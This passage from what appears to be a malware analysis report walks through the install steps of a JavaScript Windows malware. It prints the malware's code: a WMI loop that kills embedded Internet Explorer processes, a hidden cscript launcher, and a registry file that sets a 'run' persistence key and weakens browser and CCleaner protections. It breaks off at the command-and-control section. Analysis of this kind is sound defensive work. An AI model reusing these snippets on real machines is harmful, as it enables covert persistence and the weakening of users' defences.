var oWMISrvc = GetObject("winmgmts:\\\\.\\root\\cimv2");while(1){WScript.Sleep(180000); cProcNIE();}function cProcNIE() {try {var colProcLst = oWMISrvc.ExecQuery("SELECT * FROM Win32_Process WHERE CommandLine LIKE '%-Embedding%' AND Name = 'iexplore.exe'");var objItem = new Enumerator(colProcLst);for(;!objItem.atEnd();objItem.moveNext()) {var p = objItem.item();p.Terminate();}} catch (e) {}}
The purpose of this JS file is to kill any running instances of Internet Explorer which have the command line parameter matching: "-Embedding". The reason to do this is because InternetExplorer.Application ActiveX Object is used by the JavaScript to perform the C&C communication.
6. Creates a startup.js file in the storage directory with the following contents:
var WshShell = new ActiveXObject("WScript.Shell");
WshShell.Run("C:\\Windows\\System32\\cscript.exe %localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\file.js", 0, 0);
The purpose of this file is to execute the main malicious JavaScript file.
7. Copies the main JavaScript file to the storage directory with the filename: file.js
8. Executes the main JavaScript, file.js
9. Deletes the original instance of the JavaScript.
The following actions are performed when the main JavaScript is executed from the storage directory.
10. Creates an lck file, h.lck in the storage directory.
11. Kills any running instance of iexplore.exe as described in the step 5 above.
12. Creates a Windows Registry file, g3r.reg in the storage directory with the following information:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows]
"run"="%localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\services.lnk"
[HKEY_CURRENT_USER\Control Panel\Cursors]
"AppStarting"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,74,00,25,00,5c,00,63,00,75,00,72,00,73,00,6f,00,72,00,73,00,5
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main]
"Check_Associations"="no"
"NoProtectedModeBanner"=dword:00000001
"IE10RunOncePerInstallCompleted"=dword:00000001
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery]
"AutoRecover"=dword:00000002
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\PhishingFilter]
"EnabledV9"=dword:00000001
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\BrowserEmulation]
"MSCompatibilityMode"=dword:00000001
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced]
"EnableBalloonTips"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings]
"GlobalUserOffline"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3]
"2500"=dword:00000003
[HKEY_CURRENT_USER\Software\Piriform\CCleaner]
"BrowserMonitoring"=-
"(Mon)3001"=-
This registry file is executed using: reg import command and it results in the creation of the Persistence Registry key which points to service.lnk file dropped in the Storage Directory.
13. Creates a Shortcut, LNK file with the name, service.lnk in the Storage Directory whose target points to startup.js in the storage directory.
C&C Communication
2/4